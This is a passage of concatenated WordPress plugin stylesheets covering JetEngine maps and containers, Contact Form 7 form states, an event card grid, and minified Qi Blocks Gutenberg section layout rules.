flex-direction: column;
}
}
body[data-elementor-device-mode=tablet] .jet-profile-menu.layout-tablet--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
@media (max-width: 767px) {
.jet-profile-menu.layout-mobile--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
}
body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
@media (max-width: 767px) {
.jet-profile-menu.layout-mobile--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
}
body[data-elementor-device-mode=mobile] .jet-profile-menu.layout-mobile--vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-profile-menu__item-link {
display: block;
padding: 5px 10px;
}
.jet-map-marker {
font-size: 40px;
cursor: pointer;
max-width: 100%;
max-height: 100%;
}
.jet-map-marker.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-map-marker.is-svg-icon .e-font-icon-svg {
fill: currentColor;
}
.jet-map-marker.is-svg-icon svg {
width: 1em;
height: 1em;
}
.leaflet-marker-icon .jet-map-marker.is-svg-icon svg {
width: 100%;
height: auto;
}
.jet-map-marker.is-svg-icon img {
width: 1em;
height: auto;
}
.leaflet-marker-icon .jet-map-marker.is-svg-icon img {
width: 100%;
height: auto;
}
.brxe-jet-engine-maps-listing {
width: 100%;
}
.jet-map-listing .leaflet-marker-icon {
background: none;
border: none;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-map-listing .leaflet-popup-content-wrapper {
padding: 0;
}
.jet-map-listing .leaflet-popup-content {
margin: 0;
min-height: 40px;
}
.jet-map-box.mapboxgl-popup {
padding: 25px 0 0 0;
}
.jet-map-box.mapboxgl-popup .mapboxgl-popup-content {
padding: 0;
}
.popup-has-pin .jet-map-box:after {
content: "";
position: absolute;
top: 100%;
width: 0;
height: 0;
border-style: solid;
left: 50%;
margin: 0 0 0 -10px;
border-width: 10px 10px 0 10px;
border-color: transparent;
border-top-color: #fff;
}
.jet-map-listing .jet-map-box img {
max-width: 100%;
}
.jet-map-box .jet-map-close {
position: absolute;
right: 0;
top: 0;
cursor: pointer;
z-index: 9999;
}
.jet-map-box .jet-map-preloader {
width: 100%;
padding: 20px 0;
-webkit-box-sizing: border-box;
box-sizing: border-box;
background: #fff;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-map-box .jet-map-preloader .jet-map-loader {
display: block;
width: 24px;
height: 24px;
margin: 0 auto;
border: 3px solid currentColor;
border-top-color: transparent;
border-radius: 50%;
-webkit-animation: jet-engine-map-spin 1s infinite linear;
animation: jet-engine-map-spin 1s infinite linear;
}
.jet-map-marker-wrap {
padding: 5px;
position: relative;
margin: 0 0 10px;
background: #fff;
z-index: 999;
cursor: pointer;
text-align: center;
}
.jet-map-marker-wrap:after {
content: "";
position: absolute;
top: 100%;
width: 0;
height: 0;
border-style: solid;
left: 50%;
margin: 0 0 0 -10px;
border-width: 10px 10px 0 10px;
border-color: transparent;
border-top-color: #fff;
}
.jet-map-listing .gm-svpc {
max-width: none;
}
.jet-map-listing .gm-svpc img {
max-width: none;
}
.jet-map-listing .gm-style-mtc button {
border-radius: 0;
}
.jet-map-box button.mapboxgl-popup-close-button {
padding: 5px;
font-size: 16px;
line-height: 12px;
font-weight: normal;
color: #333;
}
@-webkit-keyframes jet-engine-map-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
@keyframes jet-engine-map-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}
.brxe-jet-engine-maps-listing .jet-map-listing {
height: 500px;
}
.jet-data-store-link-wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
position: relative;
z-index: 999;
}
.jet-data-store-link {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
gap: 4px;
}
.jet-data-store-link__icon.is-svg-icon {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
}
.jet-data-store-link__icon.is-svg-icon svg {
width: 1em;
height: 1em;
}
.jet-data-store-link__icon {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
}
.jet-data-store-link__label {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.jet-data-store-link.is-hidden {
display: none !important;
}
.jet-container {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
position: relative;
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 1em;
overflow: hidden;
}
.jet-container > * {
position: relative;
z-index: 1;
}
.jet-container[data-url] {
cursor: pointer;
}
#wpwrap .jet-container > .block-editor-inner-blocks > .block-editor-block-list__layout > .wp-block {
max-width: 100% !important;
}
.jet-container--content-direction-vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-container--content-direction-vertical > * {
width: 100%;
}
.jet-container--content-direction-vertical > .block-editor-inner-blocks {
width: 100%;
}
.jet-container--content-direction-vertical > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.jet-container--content-direction-vertical > .block-editor-inner-blocks > .block-editor-block-list__layout > .block-editor-block-list__block {
width: 100%;
}
.jet-container--content-direction-horizontal {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
padding-right: 30px;
}
.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout > .wp-block {
margin-left: 10px;
margin-right: 10px;
}
.jet-container--content-direction-horizontal > .block-editor-inner-blocks > .block-editor-block-list__layout > .block-list-appender {
margin-left: 35px;
}
.jet-container--content-direction-horizontal > p {
margin: 0;
}
.jet-container--content-align-flex-start {
-ms-flex-line-pack: start;
align-content: flex-start;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-container--content-align-flex-start > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: start;
align-content: flex-start;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.jet-container--content-align-flex-end {
-ms-flex-line-pack: end;
align-content: flex-end;
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end;
}
.jet-container--content-align-flex-end > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: end;
align-content: flex-end;
-webkit-box-align: end;
-ms-flex-align: end;
align-items: flex-end;
}
.jet-container--content-align-center {
-ms-flex-line-pack: center;
align-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-container--content-align-center > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: center;
align-content: center;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.jet-container--content-align-stretch {
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.jet-container--content-align-stretch > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
}
.jet-container--content-align-space-between {
-ms-flex-line-pack: justify;
align-content: space-between;
}
.jet-container--content-align-space-between > .block-editor-inner-blocks > .block-editor-block-list__layout {
-ms-flex-line-pack: justify;
align-content: space-between;
}
.jet-container--content-justify-flex-start {
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.jet-container--content-justify-flex-start > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.jet-container--content-justify-flex-end {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.jet-container--content-justify-flex-end > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end;
}
.jet-container--content-justify-center {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-container--content-justify-center > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.jet-container--content-justify-stretch {
-webkit-box-pack: stretch;
-ms-flex-pack: stretch;
justify-content: stretch;
}
.jet-container--content-justify-stretch > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: stretch;
-ms-flex-pack: stretch;
justify-content: stretch;
}
.jet-container--content-justify-space-between {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-container--content-justify-space-between > .block-editor-inner-blocks > .block-editor-block-list__layout {
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.jet-container > .block-editor-inner-blocks {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
}
.jet-container > .block-editor-inner-blocks > .block-editor-block-list__layout {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.jet-container__overlay {
position: absolute !important;
left: 0;
top: 0;
right: 0;
bottom: 0;
}
.jet-section {
width: 100% !important;
max-width: 100% !important;
margin: 0 !important;
}
.jet-section--layout-boxed .jet-section__content {
margin: 0 auto;
max-width: 100%;
}
.jedv-resize-columns.elementor-section > .elementor-container > .elementor-column,
.jedv-resize-columns.elementor-section > .elementor-container > .elementor-row > .elementor-column {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.cevent {display:flex;flex-direction:column;text-align:center;}
.cevent .cerow a{display: block;text-align:center;background-color: #fff;border-radius: 5px;box-shadow: 0px 10px 25px rgb(0 0 0 / 10%); }
.cevent .cerow.three {display:grid;grid-template-columns: 1fr 1fr 1fr;gap:30px}
.cecontent { height: 100%;display: flex;flex-direction: column;}
.ce-img img{height: 220px!important;width:100%;text-align: center;border-radius: 5px;border-radius: 5px 5px 0px 0px !important;}
.ce-text {padding: 25px;display: grid;gap: 10px;}
.ce-desc {color:#aaaaaa;}
.cevent .ce-title a:hover > h5{color: #1abc9c;}
.cevent .cerow a:hover {transform: translate(0px,-15px);transition:0.5s;}
@media only screen and (max-width:767px){
.cevent .cerow.three {display:block !important;}
}.qodef-gutenberg-section{--qi-blocks-columns:1;--qi-blocks-columns-gap:30px;display:flex!important;justify-content:center;margin:0!important;max-width:100%!important;position:relative;width:100%!important}.qodef-gutenberg-section>.qodef-section-video-background{direction:ltr;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:0}.qodef-gutenberg-section>.qodef-section-video-background>*{height:100%;max-width:100%;object-fit:cover;width:100%}@media(max-width:680px){.qodef-gutenberg-section>.qodef-section-video-background.qodef-mobile--hide{display:none}}.qodef-gutenberg-section>.qodef-section-background-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.qodef-gutenberg-section>.qodef-gutenberg-row{display:flex;flex-wrap:wrap;gap:var(--qi-blocks-columns-gap);position:relative;width:100%}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column{width:calc(100%/var(--qi-blocks-columns) + var(--qi-blocks-columns-gap)/var(--qi-blocks-columns) - var(--qi-blocks-columns-gap))}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--top>.qodef-gutenberg-column-inner{align-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--middle>.qodef-gutenberg-column-inner{align-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--bottom>.qodef-gutenberg-column-inner{align-content:flex-end}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--space-between>.qodef-gutenberg-column-inner{align-content:space-between}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--space-around>.qodef-gutenberg-column-inner{align-content:space-around}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-vertical-align--space-evenly>.qodef-gutenberg-column-inner{align-content:space-evenly}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--start>.qodef-gutenberg-column-inner{justify-content:flex-start}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--center>.qodef-gutenberg-column-inner{justify-content:center}.qodef-gutenberg-section>.qodef-gutenberg-row>.qodef-gutenberg-column.qodef-horizontal-align--end>.qodef-gutenberg-column-inner{justify-content:flex-end}.qodef-gutenberg-section .qodef-gutenberg-column{display:flex;min-height:1px;position:relative}.qodef-gutenberg-section .qodef-gutenberg-column.qodef--sticky{height:max-content;position:sticky;top:0}.qodef-gutenberg-section .qodef-gutenberg-column.qodef--sticky.qodef-sticky-height--fit-screen{height:100vh}.qodef-gutenberg-section .qodef-gutenberg-column-inner{display:flex;flex-wrap:wrap;position:relative;width:100%}.qodef-gutenberg-section .qodef-gutenberg-column-inner>p{width:100%}.qodef-gutenberg-section.qodef--columns.qodef-col-num--1,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--1{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef--columns.qodef-col-num--2,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--2{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--columns.qodef-col-num--3,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--3{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--columns.qodef-col-num--4,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--4{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--columns.qodef-col-num--5,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--5{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef--columns.qodef-col-num--6,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--6{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef--columns.qodef-col-num--7,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--7{--qi-blocks-columns:7}.qodef-gutenberg-section.qodef--columns.qodef-col-num--8,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--8{--qi-blocks-columns:8}.qodef-gutenberg-section.qodef--masonry .qodef-gutenberg-row{opacity:0}.qodef-gutenberg-section.qodef--masonry .qodef-gutenberg-row.qodef--masonry-init{opacity:1}.qodef-gutenberg-section.qodef--masonry .qodef-gutenberg-masonry-sizer{margin:0;padding:0;width:calc(100%/var(--qi-blocks-columns) + var(--qi-blocks-columns-gap)/var(--qi-blocks-columns) - var(--qi-blocks-columns-gap))}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--2>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--2>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--3>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--4>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--5>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:2.5}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--6>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--7>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:3.5}.qodef-gutenberg-section.qodef--masonry.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--huge-square,.qodef-gutenberg-section.qodef--masonry.qodef-col-num--8>.qodef-gutenberg-row>.qodef-item--landscape{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--masonry.qodef-items--fixed .qodef-gutenberg-column .qodef-e-inner{height:100%;overflow:hidden}.qodef-gutenberg-section.qodef--masonry.qodef-items--fixed .qodef-gutenberg-column img{height:100%;width:100%}@media(min-width:768px){.qodef-gutenberg-section.qodef--template.qodef-col-layout--50{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--33{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--20{--qi-blocks-columns:5}.qodef-gutenberg-section.qodef--template.qodef-col-layout--16{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef--template.qodef-col-layout--33-66{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--template.qodef-col-layout--33-66>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef--template.qodef-col-layout--66-33{--qi-blocks-columns:3}.qodef-gutenberg-section.qodef--template.qodef-col-layout--66-33>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{--qi-blocks-columns:1.5}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-75{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-75>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:1.333333}.qodef-gutenberg-section.qodef--template.qodef-col-layout--75-25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--75-25>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{--qi-blocks-columns:1.333333}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-25-50{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-25-50>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(3){--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--50-25-25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--50-25-25>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-50-25{--qi-blocks-columns:4}.qodef-gutenberg-section.qodef--template.qodef-col-layout--25-50-25>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:2}.qodef-gutenberg-section.qodef--template.qodef-col-layout--16-66-16{--qi-blocks-columns:6}.qodef-gutenberg-section.qodef--template.qodef-col-layout--16-66-16>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){--qi-blocks-columns:1.5}}@media(min-width:681px)and (max-width:1024px){.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{order:6}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){order:5}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(3){order:4}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(4){order:3}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(5){order:2}.qodef-gutenberg-section.qodef-columns-reverse--tablet>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(6){order:1}}@media(max-width:680px){.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:first-child{order:6}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(2){order:5}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(3){order:4}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(4){order:3}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(5){order:2}.qodef-gutenberg-section.qodef-columns-reverse--mobile>.qodef-gutenberg-row>.qodef-gutenberg-column:nth-child(6){order:1}}.qodef-gutenberg-section.qodef-content--boxed>.qodef-gutenberg-row,.qodef-gutenberg-section.qodef-content--predefined>.qodef-gutenberg-row{max-width:1100px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended:not([class*=qodef-content--extended-disabled--])>.qodef-gutenberg-row{max-width:100%!important}@media(min-width:1441px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1440>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:1440 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1440>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:1367px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1366>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:1366 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1366>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:1025px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1024>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:1024 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--1024>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:769px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--768>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:768 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--768>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}@media(min-width:681px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--680>.qodef-gutenberg-row{max-width:100%!important}}@media(max-width:680 px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended.qodef-content--extended-disabled--680>.qodef-gutenberg-row{padding-left:0!important;padding-right:0!important}}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 550px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 550px)}@media(min-width:1441px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1400>.qodef-gutenberg-row{max-width:1400px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1400.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 700px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1400.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 700px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1300>.qodef-gutenberg-row{max-width:1300px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1300.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 650px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1300.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 650px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1200>.qodef-gutenberg-row{max-width:1200px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1200.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 600px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1200.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 600px)}}@media(min-width:1025px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1000>.qodef-gutenberg-row{max-width:1000px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1000.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 500px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--1000.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 500px)}}@media(min-width:769px){.qodef-gutenberg-section.qodef-content--predefined.qodef-content--800>.qodef-gutenberg-row{max-width:800px}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--800.qodef-content--extended--right>.qodef-gutenberg-row{padding-left:calc(50% - 400px)}.qodef-gutenberg-section.qodef-content--predefined.qodef-content--800.qodef-content--extended--left>.qodef-gutenberg-row{padding-right:calc(50% - 400px)}}.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row{height:100vh}.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row>.qodef-gutenberg-column,.qodef-gutenberg-section.qodef-height--full>.qodef-gutenberg-row>.qodef-gutenberg-column 